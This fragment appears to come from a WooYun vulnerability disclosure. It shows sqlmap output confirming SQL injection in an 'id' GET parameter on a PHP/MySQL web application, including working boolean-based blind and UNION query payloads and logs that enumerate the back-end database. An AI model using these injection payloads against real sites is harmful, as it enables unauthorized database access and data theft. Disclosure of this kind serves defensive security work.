 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2738' AND 5170=5170 AND 'PSbQ'='PSbQ

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: id=-6242' UNION ALL SELECT NULL,NULL,CONCAT(0x716b766a71,0x51544974
6d6252486c76,0x716b706271),NULL,NULL,NULL#
---
[15:44:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 4.4.2, Apache 2.0.58
back-end DBMS: MySQL 4
[15:44:01] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[15:44:01] [INFO] the SQL query used returns 4 entries
available databases [1]:
[*] test
www.wooyun.org